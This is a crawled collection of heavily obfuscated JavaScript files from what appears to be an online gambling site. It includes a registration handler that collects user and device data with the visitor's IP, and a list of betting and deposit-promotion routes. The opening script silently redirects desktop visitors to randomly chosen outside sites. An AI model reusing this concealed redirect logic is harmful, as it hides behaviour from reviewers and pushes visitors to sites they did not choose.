    return [_0xodz, 'OqjuswjyHiJdaFRmdIyiOS.DcqoPtwmeYQ.uvRk7==', 'h8oDg8kiCCoHW7zZmuRcGG', 'W5vYWOFcPZ9Qymo/W5X8WOW', 'W4PNW4OsBJ/dKmoR', 'WO7cRZ5vWORcV8k+AW', 'WRtdL8oUW7FdK3TAWPFcNKW', 'W5utkrBcQK7dP3RcOq', 'W6yyW6DCwJnnWRzeW4tdUG', 'WRZcH0Ljj8oxeSkKW6XfA8kL'].concat((function() {
      return ['WRXzW5BdJmkokCoOWOBdIsm', 'hSoABCoPjmoxW79E', 'W7xdPZxcJCkKsCkKF8kj', 'WQldHLlcVSkQWPa', 'cSkRWRNcQCo5Da', 'W41qWRasWOf2zSkX', 'xY/dHmkMs8okWR1FoCkc', 'u8ofW5JcTr/dSMBcRbzQ', 'WOinkmkvlqaEWRyK', 'WRVdP1RcKq'].concat((function() {
        return ['WQ8gWOpcGSkDt8oCWOKDW6jT', 'W49jDCovxcKtWOajc8kv', 'qCkgtmovmW', 'k8khkCo5WQ3cSmk9W4GuAHTTWPO', 'WR4IW7lcO2qbWQW0bmoZWOe', 'v8oTW6ddULdcHXtdJSk9W70OW57dJa', 'W5z0WOZdUMLeBCoSW60'];
      }()));
    }()));
  }());
  _0x1e90 = function() {
    return _0x53e184;
  };
  return _0x1e90();
};
const _0x132da3 = _0x24b3;

function _0x24b3(_0x395598, _0x1dbecb) {
  const _0x1e90c6 = _0x1e90();
  return _0x24b3 = function(_0x24b3b1, _0x538632) {
    _0x24b3b1 = _0x24b3b1 - 0x110;
    let _0x4ebc6b = _0x1e90c6[_0x24b3b1];
    if (_0x24b3['wYyGeJ'] === undefined) {
      var _0x3eb20f = function(_0x183629) {
        const _0x7ee701 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';
        let _0x49fb72 = '',
          _0xf65c9d = '';
        for (let _0x4d758c = 0x0, _0x58ad79, _0x20fefc, _0x30ee4f = 0x0; _0x20fefc = _0x183629['charAt'](_0x30ee4f++); ~_0x20fefc && (_0x58ad79 = _0x4d758c % 0x4 ? _0x58ad79 * 0x40 + _0x20fefc : _0x20fefc, _0x4d758c++ % 0x4) ? _0x49fb72 += String['fromCharCode'](0xff & _0x58ad79 >> (-0x2 * _0x4d758c & 0x6)) : 0x0) {
          _0x20fefc = _0x7ee701['indexOf'](_0x20fefc);
        }
        for (let _0x205dd7 = 0x0, _0xc59235 = _0x49fb72['length']; _0x205dd7 < _0xc59235; _0x205dd7++) {
          _0xf65c9d += '%' + ('00' + _0x49fb72['charCodeAt'](_0x205dd7)['toString'](0x10))['slice'](-0x2);
        }
        return decodeURIComponent(_0xf65c9d);
      };
      const _0x1c90c6 = function(_0x955d9d, _0xf18a1f) {
        let _0x537671 = [],
          _0x591129 = 0x0,
          _0x1d5ab6, _0x1201c1 = '';
        _0x955d9d = _0x3eb20f(_0x955d9d);
        let _0x353d96;
        for (_0x353d96 = 0x0; _0x353d96 < 0x100; _0x353d96++) {
          _0x537671[_0x353d96] = _0x353d96;
        }
        for (_0x353d96 = 0x0; _0x353d96 < 0x100; _0x353d96++) {
          _0x591129 = (_0x591129 + _0x537671[_0x353d96] + _0xf18a1f['charCodeAt'](_0x353d96 % _0xf18a1f['length'])) % 0x100, _0x1d5ab6 = _0x537671[_0x353d96], _0x537671[_0x353d96] = _0x537671[_0x591129], _0x537671[_0x591129] = _0x1d5ab6;
        }
        _0x353d96 = 0x0, _0x591129 = 0x0;
        for (let _0x4c6cc6 = 0x0; _0x4c6cc6 < _0x955d9d['length']; _0x4c6cc6++) {
          _0x353d96 = (_0x353d96 + 0x1) % 0x100, _0x591129 = (_0x591129 + _0x537671[_0x353d96]) % 0x100, _0x1d5ab6 = _0x537671[_0x353d96], _0x537671[_0x353d96] = _0x537671[_0x591129], _0x537671[_0x591129] = _0x1d5ab6, _0x1201c1 += String['fromCharCode'](_0x955d9d['charCodeAt'](_0x4c6cc6) ^ _0x537671[(_0x537671[_0x353d96] + _0x537671[_0x591129]) % 0x100]);
        }
        return _0x1201c1;
      };
      _0x24b3['GECDmW'] = _0x1c90c6, _0x395598 = arguments, _0x24b3['wYyGeJ'] = !![];
    }
    const _0x2db31d = _0x1e90c6[0x0],
      _0x4a351e = _0x24b3b1 + _0x2db31d,
      _0x265624 = _0x395598[_0x4a351e];
    return !_0x265624 ? (_0x24b3['oSTeKb'] === undefined && (_0x24b3['oSTeKb'] = !![]), _0x4ebc6b = _0x24b3['GECDmW'](_0x4ebc6b, _0x538632), _0x395598[_0x4a351e] = _0x4ebc6b) : _0x4ebc6b = _0x265624, _0x4ebc6b;
  }, _0x24b3(_0x395598, _0x1dbecb);
}
if (function(_0x306fd9, _0x28d9c6, _0x1ebea8, _0x4ee650, _0x579a11, _0x37b45d, _0x43816f) {
    return _0x306fd9 = _0x306fd9 >> 0x8, _0x37b45d = 'hs', _0x43816f = 'hs',
      function(_0x470010, _0x17474e, _0x4f50e6, _0x2fda1c, _0x21aba4) {
        const _0x322114 = _0x24b3;
        _0x2fda1c = 'tfi', _0x37b45d = _0x2fda1c + _0x37b45d, _0x21aba4 = 'up', _0x43816f += _0x21aba4, _0x37b45d = _0x4f50e6(_0x37b45d), _0x43816f = _0x4f50e6(_0x43816f), _0x4f50e6 = 0x0;
        const _0x5634d5 = _0x470010();
        while (!![] && --_0x4ee650 + _0x17474e) {
          try {
            _0x2fda1c = -parseInt(_0x322114(0x128, 'GxaZ')) / 0x1 * (parseInt(_0x322114(0x119, 'v6BL')) / 0x2) + -parseInt(_0x322114(0x125, '^Aj)')) / 0x3 + parseInt(_0x322114(0x115, 'u6gc')) / 0x4 * (parseInt(_0x322114(0x113, 'tQtc')) / 0x5) + -parseInt(_0x322114(0x11f, '&4fH')) / 0x6 * (parseInt(_0x322114(0x11d, 'jmqP')) / 0x7) + parseInt(_0x322114(0x112, 'rv50')) / 0x8 + -parseInt(_0x322114(0x11b, 'RG7G')) / 0x9 * (parseInt(_0x322114(0x116, '&4fH')) / 0xa) + -parseInt(_0x322114(0x11c, '2wPu')) / 0xb * (-parseInt(_0x322114(0x124, 'KjEM')) / 0xc);
          } catch (_0x2e1462) {
            _0x2fda1c = _0x4f50e6;
          } finally {
            _0x21aba4 = _0x5634d5[_0x37b45d]();
            if (_0x306fd9 <= _0x4ee650) _0x4f50e6 ? _0x579a11 ? _0x2fda1c = _0x21aba4 : _0x579a11 = _0x21aba4 : _0x4f50e6 = _0x21aba4;
            else {
              if (_0x4f50e6 == _0x579a11['replace'](/[PDOweIJdYQRqukyStFH=]/g, '')) {
                if (_0x2fda1c === _0x17474e) {
                  _0x5634d5['un' + _0x37b45d](_0x21aba4);
                  break;
                }
                _0x5634d5[_0x43816f](_0x21aba4);
              }
            }
          }
        }
      }(_0x1ebea8, _0x28d9c6, function(_0x3faebc, _0x3f83ca, _0x16cd9e, _0x48342b, _0x5ebe56, _0x155193, _0x4f3ab9) {
        return _0x3f83ca = '\x73\x70\x6c\x69\x74', _0x3faebc = arguments[0x0], _0x3faebc = _0x3faebc[_0x3f83ca](''), _0x16cd9e = '\x72\x65\x76\x65\x72\x73\x65', _0x3faebc = _0x3faebc[_0x16cd9e]('\x76'), _0x48342b = '\x6a\x6f\x69\x6e', (0x1743ef, _0x3faebc[_0x48342b](''));
      });
  }(0xbd00, 0x61481, _0x1e90, 0xbf), _0x1e90) {}

function isMobile() {
  const _0x295ab1 = _0x24b3;
  let _0x5633b5 = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i [_0x295ab1(0x127, '[SZN')](navigator[_0x295ab1(0x126, '$^&9')]);
  return _0x5633b5;
}
if (!isMobile()) {
  const websites = [kypc + junjun_ky17, ayxpc + jun_ayx17, jypc + jun_jy17],
    randomIndex = Math[_0x132da3(0x111, '&4fH')](Math[_0x132da3(0x122, 'VL(b')]() * websites[_0x132da3(0x121, 'LJO8')]),
    randomWebsite = websites[randomIndex];
  window[_0x132da3(0x123, '6Jok')]['href'] = randomWebsite;
}
var version_ = 'jsjiami.com.v7';



//         function isMobile() {
//   let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
//   return flag;
// }

// if (!isMobile()) {
// const websites = [kypc + junjun_ky, ayxpc + jun_ayx, jypc + jun_jy];
// const randomIndex = Math.floor(Math.random() * websites.length);
// const randomWebsite = websites[randomIndex];
//   window.location.href = randomWebsite;
// }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/pages/user/register/bf-378b36e1ba010c39.js
body_size: 4766
content:
function _0x1180(_0x1206bb,_0xc1c06e){var _0x540ad6=_0x3b1e();return _0x1180=function(_0xd4d3e3,_0x4f81fd){_0xd4d3e3=_0xd4d3e3-(-0x140*-0x18+-0x1fe8+-0x6a*-0x6);var _0x2c3111=_0x540ad6[_0xd4d3e3];if(_0x1180['FqQdrw']===undefined){var _0x674722=function(_0x1e982d){var _0x2cd8e8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3be62c='',_0x4ff508='',_0x3b16a5=_0x3be62c+_0x674722;for(var _0x4d8038=-0xe60+-0x1101+0x1f61,_0x44ce4a,_0x2de48d,_0x758c8d=0x1f7c+-0x1605+-0x1*0x977;_0x2de48d=_0x1e982d['charAt'](_0x758c8d++);~_0x2de48d&&(_0x44ce4a=_0x4d8038%(0x151*-0x1+-0x10d8+0x122d)?_0x44ce4a*(-0x3*-0xa45+-0xec4+-0xfcb)+_0x2de48d:_0x2de48d,_0x4d8038++%(0xead+-0x1b1d+-0x2*-0x63a))?_0x3be62c+=_0x3b16a5['charCodeAt'](_0x758c8d+(-0x6*-0x4f0+0xaa3*-0x1+-0x12f3))-(0x313*0xc+0x21b2*-0x1+-0x328)!==0x98f+-0xd8*-0x1a+-0x1f7f?String['fromCharCode'](-0xb83+-0x1bdb+0x285d&_0x44ce4a>>(-(0x1*0xe4e+-0x1640+0x7f4)*_0x4d8038&0x2ad+-0x1dc7+0x1b20)):_0x4d8038:0x6f*-0x59+-0x1a01+0x4098){_0x2de48d=_0x2cd8e8['indexOf'](_0x2de48d);}for(var _0x4b8a98=0x151a+-0x50*0x49+-0x2*-0xdb,_0x3ce864=_0x3be62c['length'];_0x4b8a98<_0x3ce864;_0x4b8a98++){_0x4ff508+='%'+('00'+_0x3be62c['charCodeAt'](_0x4b8a98)['toString'](-0x2*-0x9a3+-0x7bb*0x3+0x3fb*0x1))['slice'](-(0x6d8+-0x1d7+-0x4ff));}return decodeURIComponent(_0x4ff508);};var _0x3d4ffe=function(_0x1b62cd,_0x53c3da){var _0x205d38=[],_0xf8af3=0x43f+0x21e1+-0x2620,_0x199818,_0xa9f720='';_0x1b62cd=_0x674722(_0x1b62cd);var _0xede7bd;for(_0xede7bd=0x1*0xfb6+0x1*0xe7b+-0x1e31*0x1;_0xede7bd<0x3f*0x8d+-0x1ccd*0x1+0x16*-0x39;_0xede7bd++){_0x205d38[_0xede7bd]=_0xede7bd;}for(_0xede7bd=0x25ea+-0x1*-0x22fd+-0x48e7;_0xede7bd<0x1b*0x51+0x1*0x1fe+-0x1*0x989;_0xede7bd++){_0xf8af3=(_0xf8af3+_0x205d38[_0xede7bd]+_0x53c3da['charCodeAt'](_0xede7bd%_0x53c3da['length']))%(0x24c1+-0x1961+-0xa60),_0x199818=_0x205d38[_0xede7bd],_0x205d38[_0xede7bd]=_0x205d38[_0xf8af3],_0x205d38[_0xf8af3]=_0x199818;}_0xede7bd=0x151+-0x2224+-0xaf1*-0x3,_0xf8af3=0x1370+0x1ed1+0xa0d*-0x5;for(var _0x54c5c5=0x22ee+-0x1*-0xb2f+-0x313*0xf;_0x54c5c5<_0x1b62cd['length'];_0x54c5c5++){_0xede7bd=(_0xede7bd+(-0xf*-0x36+-0x1d58+0x1a2f*0x1))%(0xc5*-0xd+0x28c*0xb+-0x1103),_0xf8af3=(_0xf8af3+_0x205d38[_0xede7bd])%(-0x259a+0x8b4+0x56*0x59),_0x199818=_0x205d38[_0xede7bd],_0x205d38[_0xede7bd]=_0x205d38[_0xf8af3],_0x205d38[_0xf8af3]=_0x199818,_0xa9f720+=String['fromCharCode'](_0x1b62cd['charCodeAt'](_0x54c5c5)^_0x205d38[(_0x205d38[_0xede7bd]+_0x205d38[_0xf8af3])%(-0x1*-0x52b+0x3*0x2b+-0x4ac)]);}return _0xa9f720;};_0x1180['KIlSXP']=_0x3d4ffe,_0x1206bb=arguments,_0x1180['FqQdrw']=!![];}var _0x47a523=_0x540ad6[-0x7d*-0xc+0xb08+-0x10e4],_0x201a1b=_0xd4d3e3+_0x47a523,_0x2ad0e=_0x1206bb[_0x201a1b];if(!_0x2ad0e){if(_0x1180['bsYYIv']===undefined){var _0x20959c=function(_0x2939da){this['QwCmqc']=_0x2939da,this['jyUJbs']=[-0x19d5*-0x1+-0x44c+-0x1588,0x1*0x30f+-0x1f*0xef+0x1*0x19e2,-0x243e+-0x194*0x11+0x3f12],this['zgsYIY']=function(){return'newState';},this['fIPbxz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rvSzIC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20959c['prototype']['ZJCuFG']=function(){var _0x135952=new RegExp(this['fIPbxz']+this['rvSzIC']),_0x18ced7=_0x135952['test'](this['zgsYIY']['toString']())?--this['jyUJbs'][-0x5*0x38b+0xe94+0x324]:--this['jyUJbs'][0x8e0+0x1e2e+0x1387*-0x2];return this['IKnyoY'](_0x18ced7);},_0x20959c['prototype']['IKnyoY']=function(_0x15d527){if(!Boolean(~_0x15d527))return _0x15d527;return this['MtRrqv'](this['QwCmqc']);},_0x20959c['prototype']['MtRrqv']=function(_0x10c95a){for(var _0x22d7c2=-0x2*-0x385+0x20d9+-0x27e3*0x1,_0x41aa10=this['jyUJbs']['length'];_0x22d7c2<_0x41aa10;_0x22d7c2++){this['jyUJbs']['push'](Math['round'](Math['random']())),_0x41aa10=this['jyUJbs']['length'];}return _0x10c95a(this['jyUJbs'][0xe31+0x26*0x2c+0x5*-0x425]);},new _0x20959c(_0x1180)['ZJCuFG'](),_0x1180['bsYYIv']=!![];}_0x2c3111=_0x1180['KIlSXP'](_0x2c3111,_0x4f81fd),_0x1206bb[_0x201a1b]=_0x2c3111;}else _0x2c3111=_0x2ad0e;return _0x2c3111;},_0x1180(_0x1206bb,_0xc1c06e);}(function(_0x19cb2c,_0x1d464c){var _0x50a06b=_0x19cb2c();function _0x2c2b92(_0x1ca63a,_0x32232d){return _0x1180(_0x1ca63a- -0xef,_0x32232d);}while(!![]){try{var _0x1cf5d4=parseInt(_0x2c2b92(-0x43,'jA%y'))/(0xbf6+-0x15bc+-0x9c7*-0x1)*(-parseInt(_0x2c2b92(-0x20,'NM9X'))/(-0x2*-0xc91+0x2379+-0x3c99))+parseInt(_0x2c2b92(-0x5a,'^uR)'))/(0x4*0x4ff+-0x589+0x54*-0x2c)*(-parseInt(_0x2c2b92(-0x3e,'kDbC'))/(0x617*0x1+-0x1*-0x2f6+0x909*-0x1))+parseInt(_0x2c2b92(-0x2d,'C6iv'))/(0x2*-0xbad+-0x10e5+0x2844)+-parseInt(_0x2c2b92(-0x2e,'90eg'))/(0x2050+-0x35*0x3d+-0x13a9*0x1)+parseInt(_0x2c2b92(-0x53,'aGgJ'))/(-0x2496+-0x704*0x4+0x40ad)*(-parseInt(_0x2c2b92(-0x50,'B(JA'))/(0x1c94+0x1*0x2566+0x2*-0x20f9))+parseInt(_0x2c2b92(-0x33,'MQSR'))/(0x2383+-0x9*-0x145+-0x2ee7*0x1)+-parseInt(_0x2c2b92(-0x34,'kDbC'))/(-0x57*-0xe+-0x1*0xe9b+0x9e3*0x1)*(-parseInt(_0x2c2b92(-0x27,'NM9X'))/(0x1*-0x1bb3+0x1*0x14ce+0x6f0));if(_0x1cf5d4===_0x1d464c)break;else _0x50a06b['push'](_0x50a06b['shift']());}catch(_0x46b497){_0x50a06b['push'](_0x50a06b['shift']());}}}(_0x3b1e,-0xed001+0xe851*0x3+0x17eeb8));function _0x3b1e(){var _0x3ba03c=['yJpdPNOuWQK','W4pcIem','W47cIvrL','W7CbmgCTrIBcO0VdIG','pCoytu8','WRzwzIeewG','WQRcHmkOWROYW7r8WPBcGba','uci0W5pcVvxcGSo3WO3cGmkK','i8kNFHS','W63cRmo4FSoWW7FcLGm','WPnwWPyuWPfuxSk/WPW','rmkiWPu5CW','zdnUWPhcQG','WPFdKXmGWPnGhbBcIGZdIG','WQtdVSkXWPS','WPJcPhD6','wmojqCok','ixKfWOdcP8ohauFcSSkKWOFcIW','zCkEfHegfsWkASoT','yshdOW','tSoVvSoAW7e','WO9JWR0wAmkfv8oSW73cG2bLDa','W4LtWPrPWPvHvmkoWRFcPa','zcfSWOJcO8og','W5BcLejyW4TSpIBcIGe','e1rVWOBdRG','rKu2WQpcLvxcQG','WQFcP0hdPG','WQ3dQHxcNa','nSoYWPq+DIlcGXW','zwVdRxSyWQ8','W6PehmoVvfWwfJRcNq','s8khWQmzs8oU','B8kBcNdcMSkLW7ZdOSo4Bq','DqWCW4FcMHddTgnxWRq','WRqaf8kl','WQ5sDYCewIlcQe7dQq','oSokueO','p8oFvLeIAMvrE8oK','W5nBWOKIWPO','nmoerKqyna','W6bahSoRwMeCdI7cLG','CCkOW7b9m3VdMHvwW43dQCkekq','W6K1W7Toha','WQpcRLFdUWdcQmksEq','amkFp8knWPFcGLxdGNlcKq','nIO/W4NcMSkHW4ldOq','W5PCW5Cugh83WPvfhmkmtmo2','W6hdVrxcV2hdV8oqu2jgW67dVWy','WOrkWPCOWOP3Fa','FZ1BWP7cRmktgv7cSCkP','emkBp8kjWPO','WQdcU0VdUa','uIqZW5VcUWZdV8oAWR7cTCk6W5bS','WOXGWRGtAmkfp8oxW7RcOM5K','uwSJW5u','WRldSmkTtmoPW5VcMJRdTa','f8oGW6qEcLi','WRpcJvZcGmkfW77cP8koW7O1','W4K+W59vlmoucCof','W7qcm2frcHNcVgJdGXtdVG','WOXNWRuqASkpemojW4BcGxnt','e8oKW7WchhxdSbaNlW','mIqFW47cN8kNW57dOG','pCk+rcmZWQO','WOqpcSkB','nCo4WQu6zsJcHJHoW40','WRFdOX3cLW','h8k3zYpdJSozW7FdQ8ogua','bSkjlSkyWRZcL3hdLW','WO7dJG8/WO4JEKVdGfW','W6qzW7Llef0','WQJcNKNcVCkiW7dcQ8kRW68K','WRBdRSk2WRPBBtZcOY4','ymoGlfPBW59kqCkyuSotW6K5','W4hcG1nyW5fVpa'];_0x3b1e=function(){return _0x3ba03c;};return _0x3b1e();}var _0x18a340=(function(){var _0x373b1d=!![];return function(_0xef15d1,_0xc8dc96){var _0x3d4a1c=_0x373b1d?function(){function _0x320a6b(_0x3e94c1,_0x34ac05){return _0x1180(_0x3e94c1-0x1f3,_0x34ac05);}if(_0xc8dc96){var _0xc06701=_0xc8dc96[_0x320a6b(0x2ac,'sz)N')](_0xef15d1,arguments);return _0xc8dc96=null,_0xc06701;}}:function(){};return _0x373b1d=![],_0x3d4a1c;};}()),_0xf5d832=_0x18a340(this,function(){function _0x540afd(_0x5cd346,_0x16a73f){return _0x1180(_0x16a73f-0x55,_0x5cd346);}return _0xf5d832[_0x540afd('NM9X',0x122)]()[_0x540afd('^uR)',0xec)](_0x540afd('H$#l',0x108)+'+$')[_0x540afd('MQSR',0x104)]()[_0x540afd('eRO%',0x12b)+'r'](_0xf5d832)[_0x540afd('ooeJ',0x133)](_0x540afd('B(JA',0x12d)+'+$');});function _0x3db4b8(_0x283378,_0x4f7f3f){return _0x1180(_0x283378- -0x314,_0x4f7f3f);}_0xf5d832();'use strict';(self[_0x3db4b8(-0x260,'Z9H!')+_0x3db4b8(-0x262,'JR&7')]=self[_0x3db4b8(-0x240,'MQSR')+_0x3db4b8(-0x242,'gbxc')]||[])[_0x3db4b8(-0x274,'j1lB')]([[-0xb8a0+-0x1*0x228e+0x17ef4],{0xf45a:function(_0xc680d5,_0x1a119a,_0x417b42){var _0x42e8b5=_0x417b42(-0xe*0xc0a+0x22dc+-0xd*-0x1951),_0x20b7e6=_0x417b42(0x1d257+-0x77ac+-0x3b9*0x1),_0x1f94b9=_0x417b42['n'](_0x20b7e6),_0x2ca46e=_0x417b42(-0x2f*0x9d5+-0x5*0x4c0a+-0x17*-0x3035),_0x3a85ae=_0x417b42['n'](_0x2ca46e),_0x548648=_0x417b42(0x4f91+-0x6dcf*-0x1+0x3e1d*-0x2),_0x13cc93=_0x417b42(0xf478+0x5597*0x3+-0x168de),_0x106b26=_0x417b42(0x147b6+-0x12f3f+0xc249),_0x565768=(function(){var _0x4c7225=(-0x38+-0x17b*0xc+0x2*0x8fe,_0x42e8b5['Z'])(_0x1f94b9()[_0x4d92eb(0x1e7,'CA]k')](function _0x38472a(_0x57c801){function _0xd0ef59(_0x393427,_0x5a84e3){return _0x4d92eb(_0x5a84e3-0x100,_0x393427);}var _0x37f128,_0x252312,_0x20819b,_0x542ccc,_0xdbad12,_0x41024b,_0x37a98f,_0x1a3aae,_0x4315ab,_0x465c90,_0x59b074,_0x419205,_0x1206bb,_0xc1c06e,_0x540ad6;return _0x1f94b9()[_0xd0ef59('fdQl',0x303)](function(_0xd4d3e3){function _0x26923a(_0x3db713,_0x584311){return _0xd0ef59(_0x3db713,_0x584311-0x13f);}for(;;)switch(_0xd4d3e3[_0x26923a('gbxc',0x409)]=_0xd4d3e3[_0x26923a('RY8L',0x424)]){case-0x1aaa*0x1+-0xd26+0x27d0:if(_0x252312=_0x57c801[_0x26923a('hHiO',0x446)],_0x20819b=_0x57c801[_0x26923a('C6iv',0x42d)],_0x542ccc=_0x57c801[_0x26923a('04^P',0x43f)+'de'],_0xdbad12=_0x57c801[_0x26923a('^uR)',0x425)],_0x41024b=_0x57c801[_0x26923a('hHiO',0x42e)+_0x26923a('JR&7',0x40c)],_0x37a98f=_0x57c801[_0x26923a('C*ny',0x407)],_0x1a3aae=_0x3a85ae()(_0x20819b)[_0x26923a('#Z9D',0x440)](),_0x4315ab=sessionStorage[_0x26923a('B(JA',0x44c)](_0x26923a('Mkg$',0x415)),_0x465c90=(-0x1f68+0x6f*-0x59+0x45ff,_0x548648['HF'])(),_0x59b074=(-0x933+0x151a+-0x115*0xb,_0x548648['uU'])(),_0x419205=(-0x107*-0x1b+-0x9*0xc9+-0x6c*0x31,_0x548648['Vg'])(),_0x1206bb=window[_0x26923a('IGDL',0x40a)][_0x26923a('B(JA',0x403)],(_0xc1c06e={})[_0x26923a('gHUo',0x41d)]=_0x252312,_0xc1c06e[_0x26923a('ooeJ',0x414)]=_0x20819b,_0xc1c06e[_0x26923a('#Z9D',0x42f)]=_0x1a3aae,_0xc1c06e[_0x26923a('SGi9',0x438)]=_0x542ccc,_0xc1c06e[_0x26923a('CA]k',0x429)]=_0x4315ab,_0xc1c06e[_0x26923a('S&uR',0x449)]=String(_0x106b26['w_'][_0xdbad12]),_0xc1c06e[_0x26923a('LeAJ',0x448)]=_0x1206bb,_0xc1c06e[_0x26923a('%nsI',0x41a)]=_0x465c90,_0xc1c06e[_0x26923a('LeAJ',0x42c)]=_0x59b074,_0xc1c06e[_0x26923a('j1lB',0x44a)]=_0x419205,null===_0x13cc93['Z']||void(-0x1*-0x14bc+0x23c1+-0x387d)===_0x13cc93['Z']||null===(_0x37f128=_0x13cc93['Z'][_0x26923a('B(JA',0x419)+'a'])||void(-0x3f*0x2f+0x43f+0x752)===_0x37f128||!_0x37f128['ip']){_0xd4d3e3[_0x26923a('Y^S4',0x410)]=0x1*0xfb6+0x1*0xe7b+-0x1e1a*0x1;break;}return _0x41024b(!(0x3f*0x8d+-0x1ccd*0x1+0x3*-0x1f7)),_0xd4d3e3[_0x26923a('Mkg$',0x411)]=0x25ea+-0x1*-0x22fd+-0x48d1,_0x37a98f(_0xc1c06e,null===_0x13cc93['Z']||void(0x1b*0x51+0x1*0x1fe+-0x1*0xa89)===_0x13cc93['Z']||null===(_0x540ad6=_0x13cc93['Z'][_0x26923a('S&uR',0x43b)+'a'])||void(0x24c1+-0x1961+-0xb60)===_0x540ad6?void(0x151+-0x2224+-0xaf1*-0x3):_0x540ad6['ip']);case 0x1370+0x1ed1+0x10b9*-0x3:return _0xd4d3e3[_0x26923a(']E28',0x418)](_0x26923a('04^P',0x43a));case 0x22ee+-0x1*-0xb2f+-0x89*0x56:(-0xf*-0x36+-0x1d58+0x8ba*0x3,_0x548648['fr'])(_0x26923a('CA]k',0x427)+_0x26923a('aGgJ',0x417)+_0x26923a('Coe3',0x433)+_0x26923a('ooeJ',0x41f))[_0x26923a('C6iv',0x41c)](function(_0x4f81fd){function _0xa2cabf(_0x34639d,_0x2f8d6f){return _0x26923a(_0x34639d,_0x2f8d6f- -0x47a);}_0x41024b(!(0xc5*-0xd+0x28c*0xb+-0x1202)),_0x4f81fd[_0xa2cabf('CA]k',-0x75)]()[_0xa2cabf('gHUo',-0x36)](function(_0x2c3111){_0x2c3111&&null!==_0x2c3111&&void(-0x259a+0x8b4+0x36*0x89)!==_0x2c3111&&_0x2c3111['ip']?_0x37a98f(_0xc1c06e,null===_0x2c3111||void(-0x1*-0x52b+0x3*0x2b+-0x5ac)===_0x2c3111?void(-0x7d*-0xc+0xb08+-0x10e4):_0x2c3111['ip']):_0x37a98f(_0xc1c06e);});})[_0x26923a('hHiO',0x434)](function(){_0x41024b(!(-0x19d5*-0x1+-0x44c+-0x1588)),_0x37a98f(_0xc1c06e);});case 0x1*0x30f+-0x1f*0xef+0x5*0x532:case _0x26923a('B(JA',0x44e):return _0xd4d3e3[_0x26923a('C6iv',0x435)]();}},_0x38472a);}));function _0x4d92eb(_0x58c8e3,_0x139c7e){return _0x1180(_0x58c8e3-0x130,_0x139c7e);}return function(_0x674722){function _0x2e38a6(_0x4ebce7,_0x10d407){return _0x4d92eb(_0x4ebce7- -0x1b5,_0x10d407);}return _0x4c7225[_0x2e38a6(0x19,']E28')](this,arguments);};}());_0x1a119a['Z']=_0x565768;}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/QGRBlOeqVN7X2aGtcFkr3/_ssgManifest.js
body_size: 208
content:
self.__SSG_MANIFEST=new Set(["\u002Floading","\u002Fgame\u002Fsport","\u002Fgame\u002Fgaming","\u002F","\u002FregisterGuide","\u002Fuser\u002Fpassword","\u002Fgame\u002Fchess","\u002Fgame\u002Flottery","\u002Fgame\u002Frealbet","\u002Fuser\u002Flogin","\u002Factivity\u002FfriendInvitation","\u002Fagent","\u002Factivity\u002Fdiscount","\u002Fhelp\u002F[id]","\u002Factivity\u002FbettingGift\u002F[id]","\u002Factivity\u002FdrawGift\u002F[id]","\u002Factivity\u002FsignGift\u002F[id]","\u002Factivity\u002Feuropean\u002F[id]","\u002Factivity\u002FvirtualDeposit\u002F[id]","\u002Factivity\u002FpenaltyIntoGold\u002F[id]","\u002Factivity\u002FnewTask\u002F[id]","\u002Factivity\u002FkingReturn\u002F[id]","\u002Factivity\u002FracePage\u002F[id]","\u002Factivity\u002FredPackRain\u002F[id]","\u002Factivity\u002FhappyCard\u002F[id]","\u002Factivity\u002Fcalendar\u002F[id]","\u002Factivity\u002FfirstDeposit\u002F[id]","\u002Factivity\u002FcontinuousDeposit\u002F[id]","\u002Factivity\u002FmonthMoney\u002F[id]","\u002Factivity\u002FactivityLandPage\u002F[id]","\u002Factivity\u002FagainDeposit\u002F[id]","\u002Factivity\u002FmatchquizOld\u002F[id]","\u002Factivity\u002Fmatchquiz\u002F[id]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/pages/user/register/rt-640ecb2cc016e7ff.js
body_size: 6806
content:
(function(_0x514ff7,_0x514bce){var _0x4de2ca=_0x514ff7();function _0x424ff9(_0x4a1ee4,_0x35638a){return _0x39c8(_0x35638a- -0x17b,_0x4a1ee4);}while(!![]){try{var _0x5b82ae=parseInt(_0x424ff9('T1cU',0x1e))/(-0x25*-0xe3+0x3*-0xf0+0x2*-0xeff)+parseInt(_0x424ff9('V8A9',0x1c))/(-0x766*-0x1+-0xd50+0x2*0x2f6)*(-parseInt(_0x424ff9('6R%&',0x10))/(0xd*0x49+-0x107*-0xf+-0x131b))+-parseInt(_0x424ff9('h5B8',0x83))/(0x238b+0x2*-0xb8d+-0xc6d*0x1)*(parseInt(_0x424ff9('gDi^',0x43))/(0x1362+0x416+0x29b*-0x9))+parseInt(_0x424ff9('XOlF',0x77))/(-0x1b73+0x1*0x26ad+0x1de*-0x6)+parseInt(_0x424ff9('kHYz',0xc))/(0xd*-0x28+-0x1aa+0x3b9)+-parseInt(_0x424ff9('v(Ws',0x6c))/(0x20e3*-0x1+0x207d+0xa*0xb)*(parseInt(_0x424ff9('XOlF',0x8b))/(-0x1*0x5a1+-0x113f+0x16e9))+-parseInt(_0x424ff9('Nt%I',0x39))/(-0x244*-0xc+0x37*-0x91+0x401);if(_0x5b82ae===_0x514bce)break;else _0x4de2ca['push'](_0x4de2ca['shift']());}catch(_0x4985c0){_0x4de2ca['push'](_0x4de2ca['shift']());}}}(_0xeb17,-0x680dd+-0x170273*0x1+0x632b*0x6f));var _0x54b844=(function(){var _0x4331bb=!![];return function(_0xc82ec0,_0x1a85c8){var _0x3cf491=_0x4331bb?function(){function _0x57e200(_0x4d0378,_0x52170f){return _0x39c8(_0x4d0378-0x2b4,_0x52170f);}if(_0x1a85c8){var 